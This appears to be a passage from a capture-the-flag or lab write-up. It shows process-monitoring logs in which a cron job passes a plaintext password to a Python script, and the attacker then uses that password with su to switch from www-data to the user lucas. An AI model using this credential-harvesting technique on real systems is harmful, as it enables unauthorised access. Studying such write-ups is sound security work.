 2025/03/23 22:20:05 CMD: UID=0     PID=1      | /sbin/init
2025/03/23 22:20:51 CMD: UID=0     PID=1466   | ps -e -o pid,ppid,state,command
2025/03/23 22:21:01 CMD: UID=0     PID=1468   | /usr/sbin/CRON -f -P
2025/03/23 22:21:01 CMD: UID=0     PID=1469   | /usr/sbin/CRON -f -P
2025/03/23 22:21:01 CMD: UID=1001  PID=1470   | /usr/bin/python3 /opt/connect_api.py -u lucas -p TL7g81rqYFW
2025/03/23 22:21:52 CMD: UID=0     PID=1471   | ps -e -o pid,ppid,state,command
2025/03/23 22:22:01 CMD: UID=0     PID=1472   | /usr/sbin/CRON -f -P
2025/03/23 22:22:01 CMD: UID=1001  PID=1473   |
2025/03/23 22:22:01 CMD: UID=1001  PID=1474   | /usr/bin/python3 /opt/connect_api.py -u lucas -p TL7g81rqYFW
^CExiting program... (interrupt)
Proof
www-data@ip-172-16-8-33:/tmp$ su lucas
Password:
$ id
uid=1001(lucas) gid=1001(lucas) groups=1001(lucas)
$